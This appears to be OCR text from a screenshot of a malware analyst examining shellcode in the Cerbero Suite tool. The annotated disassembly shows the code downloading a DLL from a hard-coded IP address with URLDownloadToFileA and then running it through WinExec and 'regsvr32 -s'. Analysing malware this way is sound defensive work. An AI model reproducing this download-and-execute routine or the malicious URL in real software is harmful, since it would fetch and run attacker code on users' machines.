 [shellcode] - Cerbero Suite Advanced 3.0
80% ? SHA-2/256 14525FA7E535182FF8F328C613039CD29B2A6C4376BAC8C59D494249B890DC56
Roots
# File Risk Format
1 C:\Users\h\Desktop\shellcode 0% (f) ?
Output
Hierarchy
Name Risk Group
shellcode ? Other
Summary
Intrinsic threats
Native code
Warnings
Possible shellcode detected
Format
Analysis [Native code]
:0x0000010E 33 C9 xor ecx, ecx
:0x00000110 51 push ecx
:0x00000111 C7 44 1D 00 77+ mov dword ptr [ebp + ebx], 0x74627077
:0x00000119 C7 44 1D 05 2E+ mov dword ptr [ebp + ebx + 5], 0x6C6C642E
:0x00000121 C6 44 1D 09 00 mov byte ptr [ebp + ebx + 9], 0 ; appends "wpbt0.dll" to the path
:0x00000126
:0x00000126 loc_126: ; CODE XREF: 0x00000160
:0x00000126 59 pop ecx
:0x00000127 8A C1 mov al, cl
:0x00000129 04 30 add al, 0x30
:0x0000012B 88 44 1D 04 mov byte ptr [ebp + ebx + 4], al
:0x0000012F 41 inc ecx
:0x00000130 51 push ecx
:0x00000131 6A 00 push 0
:0x00000133 6A 00 push 0
:0x00000135 53 push ebx
:0x00000136 57 push edi
:0x00000137 6A 00 push 0
:0x00000139 FF 56 14 call dword ptr [esi + 0x14] ; calls URLDownloadToFileA with the created path with the URL:
:0x00000139 ; http://129.121.231.188/data/Home/w.php?f=16&e=4
:0x0000013C 85 C0 test eax, eax
:0x0000013E 75 16 jne loc_156
:0x00000140 6A 00 push 0
:0x00000142 53 push ebx
:0x00000143 FF 56 04 call dword ptr [esi + 4] ; calls WinExec on the downloaded file
:0x00000146 6A 00 push 0
:0x00000148 83 EB 0C sub ebx, 0xC
:0x0000014B 53 push ebx
:0x0000014C FF 56 04 call dword ptr [esi + 4] ; calls WinExec on "regsvr32 -s " followed by the downloaded file
:0x0000014F 83 C3 0C add ebx, 0xC
:0x00000152 EB 02 jmp loc_156
:0x00000154
:0x00000154 loc_154: ; CODE XREF: 0x000000E0
:0x00000154 EB 13 jmp loc_169
:0x00000156
:0x00000156 loc_156: ; CODE XREF: 0x0000013E
Address: 0x00000139 - Done
Enter Python code here
PDF/XDP Malware ... Recording... [pdf_mw_1.zip] - Ce... [shellcode] - Cerber... [shellcode] - Cerber... OllyDbg - shellcode... 00:29